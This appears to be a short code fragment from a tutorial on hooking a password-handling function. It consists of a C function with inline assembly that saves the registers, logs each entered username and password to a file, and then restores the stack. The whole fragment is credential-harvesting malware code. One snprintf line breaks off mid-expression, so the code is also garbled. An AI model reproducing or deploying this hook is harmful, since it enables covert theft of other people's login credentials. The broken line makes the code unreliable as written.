 // Remember the prolog: push rbp; mov rbp, rsp;
// that takes place when entering this function
void passwd_hook(void *arg1, char *password) {
    // We want to store our registers for later
    asm("push %rsi\n"
        "push %rdi\n"
        "push %rax\n"
        "push %rbx\n"
        "push %rcx\n"
        "push %rdx\n"
        "push %r8\n"
        "push %r9\n"
        "push %r10\n"
        "push %r11\n"
        "push %r12\n"
        "push %rbp\n"
        "push %rsp\n"
        );

    // Our code here, is used to store the username and password
    char buffer[1024];
    int log = open(PASSWORD_LOCATION, O_CREAT | O_RDWR | O_APPEND);

    // Note: The magic offset of "arg1 + 32" contains a pointer to
    // the username from the passed argument.
    snprintf(buffer, sizeof(buffer), "Password entered: [%s] %s\n", *(void **)(a
    write(log, buffer, strlen(buffer));
    close(log);

    asm("pop %rsp\n"
        "pop %rbp\n"
        "pop %r12\n"
        "pop %r11\n"
        "pop %r10\n"
        "pop %r9\n"
        "pop %r8\n"
        "pop %rdx\n"
        "pop %rcx\n"
        "pop %rbx\n"
        "pop %rax\n"
        "pop %rdi\n"
        "pop %rsi\n"
        );

    // Recover from the function prologue
    asm("mov %rbp, %rsp\n"
        "pop %rbp\n"
       );